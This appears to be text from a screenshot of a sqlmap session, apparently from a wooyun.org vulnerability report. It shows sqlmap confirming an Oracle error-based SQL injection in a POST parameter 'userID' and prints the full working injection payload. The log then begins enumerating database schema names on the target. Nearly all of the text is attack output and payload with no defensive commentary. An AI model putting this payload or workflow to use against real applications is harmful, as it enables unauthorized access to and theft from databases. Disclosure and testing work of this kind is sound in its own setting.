 [10:54:28] [INFO] testing 'Oracle time-based blind - Parameter replace (heavy qu
eries)'
[10:54:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'userID' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 280 HTTP(s) r
equests:
---
Parameter: userID (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (UTL_INADDR.GET_HOST_
ADDRESS)
    Payload: userID='||(SELECT 'KOKs' FROM DUAL WHERE 1905=1905 AND 2934=UTL_INA
DDR.GET_HOST_ADDRESS(CHR(113)||CHR(118)||CHR(113)||CHR(120)||CHR(113)||(SELECT (
CASE WHEN (2934=2934) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(98)||CHR(113)
||CHR(120)||CHR(113)))||'&password=
---
[10:59:25] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP, JSP 2.2
back-end DBMS: Oracle
[10:59:25] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:59:25] [INFO] fetching database (schema) names
[10:59:27] [INFO] the SQL query used returns 20 entries
[10:59:28] [INFO] retrieved: APEX_040200
[10:59:29] [INFO] retrieved: APPQOSSYS
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org